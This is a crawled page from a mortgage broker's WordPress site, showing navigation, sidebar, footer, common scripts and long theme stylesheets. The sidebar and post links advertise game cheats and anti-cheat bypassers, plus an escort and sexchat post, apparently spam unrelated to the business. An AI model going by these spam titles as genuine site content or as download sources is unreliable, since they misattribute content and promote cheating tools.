        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/sarpsborg-thai-massasje-sexchat-norge-escorte-trondheim-escort-in-trondheim/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/list-of-all-cheats-radar-god-mode-cheat/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b116b8310b99c7b36d48c25/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1765678379
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1765678379
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
